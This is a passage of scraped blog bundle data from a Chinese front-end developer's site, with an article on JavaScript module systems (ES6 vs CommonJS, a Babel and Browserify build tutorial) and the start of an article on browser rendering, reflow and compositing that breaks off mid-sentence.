href="#es6-%E6%A8%A1%E5%9D%97%E4%B8%8E-commonjs-%E6%A8%A1%E5%9D%97%E7%9A%84%E5%B7%AE%E5%BC%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>ES6 模块与 CommonJS 模块的差异</h3>\n<p>它们有两个重大差异：</p>\n<ol>\n<li>\n<p>CommonJS 模块输出的是一个值的拷贝，ES6 模块输出的是值的引用。</p>\n</li>\n<li>\n<p>CommonJS 模块是运行时加载，ES6 模块是编译时输出接口。</p>\n</li>\n</ol>\n<p>第二个差异是因为 CommonJS 加载的是一个对象（即 module.exports 属性），该对象只有在脚本运行完才会生成。而 ES6 模块不是对象，它的对外接口只是一种静态定义，在代码静态解析阶段就会生成。</p>\n<p>下面重点解释第一个差异，我们还是举上面那个 CommonJS 模块的加载机制例子:</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="72552175327597216000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// lib.js\nexport let counter = 3;\nexport function incCounter() {\n  counter++;\n}\n// main.js\nimport { counter, incCounter } from \'./lib\';\nconsole.log(counter); // 3\nincCounter();\nconsole.log(counter); // 4`, `72552175327597216000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// lib.js</span>\n<span class="token keyword">export</span> <span class="token keyword">let</span> counter <span class="token operator">=</span> <span class="token number">3</span><span class="token punctuation">;</span>\n<span class="token keyword">export</span> <span class="token keyword">function</span> <span class="token function">incCounter</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  counter<span class="token operator">++</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n<span class="token comment">// main.js</span>\n<span class="token keyword">import</span> <span class="token punctuation">{</span> counter<span class="token punctuation">,</span> incCounter <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./lib\'</span><span class="token punctuation">;</span>\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>counter<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 3</span>\n<span class="token function">incCounter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>counter<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 4</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>ES6 模块的运行机制与 CommonJS 不一样。ES6 模块是动态引用，并且不会缓存值，模块里面的变量绑定其所在的模块。</p>\n<h3 id="es6-babel-browserify-使用教程"><a href="#es6-babel-browserify-%E4%BD%BF%E7%94%A8%E6%95%99%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>ES6-Babel-Browserify 使用教程</h3>\n<p>简单来说就一句话：使用 Babel 将 ES6 编译为 ES5 代码，使用 Browserify 编译打包 js。</p>\n<ol>\n<li>\n<p>定义 package.json 文件</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="59972318820202060000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`{\n &quot;name&quot;: &quot;es6-babel-browserify&quot;,\n &quot;version&quot;: &quot;1.0.0&quot;\n}`, `59972318820202060000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="json"\n              >\n                <span class="gatsby-code-button-language">json</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="json"><pre style="counter-reset: linenumber NaN" class="language-json line-numbers"><code class="language-json"><span class="token punctuation">{</span>\n <span class="token property">"name"</span><span class="token operator">:</span> <span class="token string">"es6-babel-browserify"</span><span class="token punctuation">,</span>\n <span class="token property">"version"</span><span class="token operator">:</span> <span class="token string">"1.0.0"</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>安装 babel-cli, babel-preset-es2015 和 browserify</p>\n</li>\n<li>\n<p><code class="language-text">npm install babel-cli browserify -g</code></p>\n</li>\n<li>\n<p><code class="language-text">npm install babel-preset-es2015 --save-dev</code></p>\n</li>\n<li>\n<p>preset 预设(将 es6 转换成 es5 的所有插件打包)</p>\n</li>\n<li>\n<p>定义.babelrc 文件</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="24622361358844280000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`{\n &quot;presets&quot;: [&quot;es2015&quot;]\n}`, `24622361358844280000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">{\n &quot;presets&quot;: [&quot;es2015&quot;]\n}</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>定义模块代码</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="85900870386845900000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// module1.js 文件\n// 分别暴露\nexport function foo() {\n console.log(\'foo() module1\');\n}\nexport function bar() {\n console.log(\'bar() module1\');\n}\n\n// module2.js 文件\n// 统一暴露\nfunction fun1() {\n console.log(\'fun1() module2\');\n}\nfunction fun2() {\n console.log(\'fun2() module2\');\n}\nexport { fun1, fun2 };\n\n// module3.js 文件\n// 默认暴露，可以暴露任意数据类项，暴露什么数据，接收到就是什么数据\nexport default () => {\n console.log(\'默认暴露\');\n};\n\n// app.js 文件\nimport { foo, bar } from \'./module1\';\nimport { fun1, fun2 } from \'./module2\';\nimport module3 from \'./module3\';\nfoo();\nbar();\nfun1();\nfun2();\nmodule3();`, `85900870386845900000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// module1.js 文件</span>\n<span class="token comment">// 分别暴露</span>\n<span class="token keyword">export</span> <span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'foo() module1\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n<span class="token keyword">export</span> <span class="token keyword">function</span> <span class="token function">bar</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'bar() module1\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n\n<span class="token comment">// module2.js 文件</span>\n<span class="token comment">// 统一暴露</span>\n<span class="token keyword">function</span> <span class="token function">fun1</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'fun1() module2\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n<span class="token keyword">function</span> <span class="token function">fun2</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'fun2() module2\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n<span class="token keyword">export</span> <span class="token punctuation">{</span> fun1<span class="token punctuation">,</span> fun2 <span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token comment">// module3.js 文件</span>\n<span class="token comment">// 默认暴露，可以暴露任意数据类项，暴露什么数据，接收到就是什么数据</span>\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'默认暴露\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token comment">// app.js 文件</span>\n<span class="token keyword">import</span> <span class="token punctuation">{</span> foo<span class="token punctuation">,</span> bar <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./module1\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> <span class="token punctuation">{</span> fun1<span class="token punctuation">,</span> fun2 <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./module2\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> module3 <span class="token keyword">from</span> <span class="token string">\'./module3\'</span><span class="token punctuation">;</span>\n<span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">bar</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">fun1</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">fun2</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">module3</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>编译并在 index.html 中引入</p>\n</li>\n<li>\n<p>使用 Babel 将 ES6 编译为 ES5 代码(但包含 CommonJS 语法)：<code class="language-text">babel js/src -d js/lib</code></p>\n</li>\n<li>\n<p>使用 Browserify 编译 js：<code class="language-text">browserify js/lib/app.js -o js/lib/bundle.js</code>，然后在 index.html 文件中引入</p>\n<p>然后在 index.html 文件中引入</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="24818869112337195000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<script type=&quot;text/javascript&quot; src=&quot;js/lib/bundle.js&quot;></script>`, `24818869112337195000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>js/lib/bundle.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>最后得到如下结果：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="5440763543187233000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`foo() module1\nbar() module1\nfun1() module2\nfun2() module2\n默认暴露`, `5440763543187233000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">foo() module1\nbar() module1\nfun1() module2\nfun2() module2\n默认暴露</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>此外第三方库(以 jQuery 为例)如何引入呢？</p>\n<p>首先安装依赖 <code class="language-text">npm install jquery@1</code>，然后在 app.js 文件中引入</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="59992075744969340000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// app.js 文件\nimport { foo, bar } from \'./module1\';\nimport { fun1, fun2 } from \'./module2\';\nimport module3 from \'./module3\';\nimport \\$ from \'jquery\';\n\nfoo();\nbar();\nfun1();\nfun2();\nmodule3();\n\\$(\'body\').css(\'background\', \'green\');`, `59992075744969340000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// app.js 文件</span>\n<span class="token keyword">import</span> <span class="token punctuation">{</span> foo<span class="token punctuation">,</span> bar <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./module1\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> <span class="token punctuation">{</span> fun1<span class="token punctuation">,</span> fun2 <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./module2\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> module3 <span class="token keyword">from</span> <span class="token string">\'./module3\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> $ <span class="token keyword">from</span> <span class="token string">\'jquery\'</span><span class="token punctuation">;</span>\n\n<span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">bar</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">fun1</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">fun2</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">module3</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token function">$</span><span class="token punctuation">(</span><span class="token string">\'body\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">css</span><span class="token punctuation">(</span><span class="token string">\'background\'</span><span class="token punctuation">,</span> <span class="token string">\'green\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n</ol>\n<h1 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h1>\n<ul>\n<li>CommonJS 规范主要用于服务端编程，加载模块是同步的，这并不适合在浏览器环境，因为同步意味着阻塞加载，浏览器资源是异步加载的，因此有了 AMD、CMD 解决方案。</li>\n<li>AMD 规范在浏览器环境中异步加载模块，而且可以并行加载多个模块。不过，AMD 规范开发成本高，代码的阅读和书写比较困难，模块定义方式的语义不顺畅。</li>\n<li>CMD 规范与 AMD 规范很相似，都用于浏览器编程，依赖就近，延迟执行，可以很容易在 Node.js 中运行。不过，依赖 SPM 打包，模块的加载逻辑偏重</li>\n<li>ES6 在语言标准的层面上，实现了模块功能，而且实现得相当简单，完全可以取代 CommonJS 和 AMD 规范，成为浏览器和服务器通用的模块解决方案。</li>\n</ul>',
excerpt:"背景 在 JavaScript 发展初期就是为了实现简单的页面交互逻辑，寥寥数语即可；如今 CPU、浏览器性能得到了极大的提升，很多页面逻辑迁移到了客户端（表单验证等），随着 web2.0 时代的到来，Ajax 技术得到广泛应用，jQuery…",frontmatter:{date:"2021-07-24 00:57:59",path:"/frontend-module-summary/",tags:"前端, 前端模块化",title:"前端模块化详解",draft:null}}},pathContext:{mainPostPath:"/browser-render-composite-layers/",nextPostPath:"/performance-optimization-rail/",prePostPath:"/frontend-module-summary/"}}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/path---tag-%E6%B5%8F%E8%A7%88%E5%99%A8-87c648d631dcf0f7f60b.js
body_size: -678
content:
webpackJsonp([0x9af82e67e159],{1619:function(a,n){a.exports={data:{site:{siteMetadata:{title:"女王控的博客",description:'前端工程师，黑猫女王控，欢迎勾搭，技术相关<a href="https://github.com/towavephone" target="_blank">@towavephone</a>，QQ闲聊<a href="tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=634407147&website=www.oicqzone.com">@towave</a>，bili关注<a href="https://space.bilibili.com/11507708#/" target="_blank">@towave</a>',siteUrl:"https://blog.towavephone.com"}}},pathContext:{posts:[{excerpt:"浏览器渲染流程 首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程： DNS 查询 TCP 连接 HTTP 请求即响应 服务器响应 客户端渲染 这里主要将客户端渲染展开梳理一下，从浏览器内核拿到内容（渲染线程接收请求，加载网页并渲染网页），渲染大概可以划分成以下几个步骤： 解析 html 建立 dom 树 解析 css 构建 render 树（将 CSS 代码解析成树形的数据结构，然后结合 DOM 合并成 render 树） 布局 render 树（Layout/reflow…",html:'<h1 id="浏览器渲染流程"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E6%B8%B2%E6%9F%93%E6%B5%81%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器渲染流程</h1>\n<p>首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程：</p>\n<ul>\n<li>DNS 查询</li>\n<li>TCP 连接</li>\n<li>HTTP 请求即响应</li>\n<li>服务器响应</li>\n<li>客户端渲染</li>\n</ul>\n<p>这里主要将客户端渲染展开梳理一下，从浏览器内核拿到内容（渲染线程接收请求，加载网页并渲染网页），渲染大概可以划分成以下几个步骤：</p>\n<ul>\n<li>解析 html 建立 dom 树</li>\n<li>解析 css 构建 render 树（将 CSS 代码解析成树形的数据结构，然后结合 DOM 合并成 render 树）</li>\n<li>布局 render 树（Layout/reflow），负责各元素尺寸、位置的计算</li>\n<li>绘制 render 树（paint），绘制页面像素信息</li>\n<li>浏览器会将各层的信息发送给 GPU（GPU 进程：最多一个，用于 3D 绘制等），GPU 会将各层合成（composite），显示在屏幕上。</li>\n</ul>\n<p>参考一张图（webkit 渲染主要流程）：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 624px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.31410256410256%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 11 40" title="" data-src="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png" data-srcset="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-89539.png 200w,\n/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-cb00c.png 400w,\n/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png 624w" data-sizes="(max-width: 624px) 100vw, 624px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>这里先解释一下几个概念，方便大家理解：</p>\n<ul>\n<li>DOM Tree：浏览器将 HTML 解析成树形的数据结构。</li>\n<li>CSS Rule Tree：浏览器将 CSS 解析成树形的数据结构。</li>\n<li>Render Tree: DOM 和 CSSOM 合并后生成 Render Tree。</li>\n<li>layout: 有了 Render Tree，浏览器已经能知道网页中有哪些节点、各个节点的 CSS 定义以及他们的从属关系，从而去计算出每个节点在屏幕中的位置。</li>\n<li>painting: 按照算出来的规则，通过显卡，把内容画到屏幕上。</li>\n<li>reflow（回流）：当浏览器发现某个部分发生了点变化影响了布局，需要倒回去重新渲染，内行称这个回退的过程叫 reflow。reflow 会从 <code class="language-text">&lt;html&gt;</code> 这个 root frame 开始递归往下，依次计算所有的结点几何尺寸和位置。reflow 几乎是无法避免的。现在界面上流行的一些效果，比如树状目录的折叠、展开（实质上是元素的显示与隐藏）等，都将引起浏览器的 reflow。鼠标滑过、点击……只要这些行为引起了页面上某些元素的占位面积、定位方式、边距等属性的变化，都会引起它内部、周围甚至整个页面的重新渲染。通常我们都无法预估浏览器到底会 reflow 哪一部分的代码，它们都彼此相互影响着。</li>\n<li>repaint（重绘）：改变某个元素的背景色、文字颜色、边框颜色等等不影响它周围或内部布局的属性时，屏幕的一部分要重画，但是元素的几何尺寸没有变。</li>\n</ul>\n<p>注意：</p>\n<ol>\n<li>display: none 的节点不会被加入 Render Tree，而 visibility: hidden 则会，所以，如果某个节点最开始是不显示的，设为 display: none 是更优的。</li>\n<li>display: none 会触发 reflow，而 visibility: hidden 只会触发 repaint，因为没有发现位置变化。</li>\n<li>有些情况下，比如修改了元素的样式，浏览器并不会立刻 reflow 或 repaint 一次，而是会把这样的操作积攒一批，然后做一次 reflow，这又叫异步 reflow 或增量异步 reflow。但是在有些情况下，比如 resize 窗口，改变了页面默认的字体等。对于这些操作，浏览器会马上进行 reflow。</li>\n</ol>\n<p>再参考一张图理解一下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 700px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 15.857142857142856%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 18 12" title="" data-src="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png" data-srcset="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-61805.png 200w,\n/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-6a738.png 400w,\n/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png 700w" data-sizes="(max-width: 700px) 100vw, 700px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>细致分离两个环节，其他环节参考上述概念注解：</p>\n<ul>\n<li>JavaScript：JavaScript 实现动画效果，DOM 元素操作等。</li>\n<li>Composite（渲染层合并）：对页面中 DOM 元素的绘制是在多个层上进行的。在每个层上完成绘制过程之后，浏览器会将所有层按照合理的顺序合并成一个图层，然后显示在屏幕上。对于有位置重叠的元素的页面，这个过程尤其重要，因为一旦图层的合并顺序出错，将会导致元素显示异常。</li>\n</ul>\n<p>在实际场景下，大致会出现三种常见的渲染流程（Layout 和 Paint 步骤是可避免的，可参考上一张图的注意部分理解）：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 580px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 65.6896551724138%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 18 49" title="" data-src="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png" data-srcset="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-3d86f.png 200w,\n/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-5ea2c.png 400w,\n/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png 580w" data-sizes="(max-width: 580px) 100vw, 580px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h1 id="composite"><a href="#composite" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Composite</h1>\n<p>注意：首先说明，这里讨论的是 WebKit，描述的是 Chrome 的实现细节，而并非是 web 平台的功能，因此这里介绍的内容不一定适用于其他浏览器。</p>\n<ul>\n<li>Chrome 拥有两套不同的渲染路径(rendering path)：硬件加速路径和旧软件路径(older 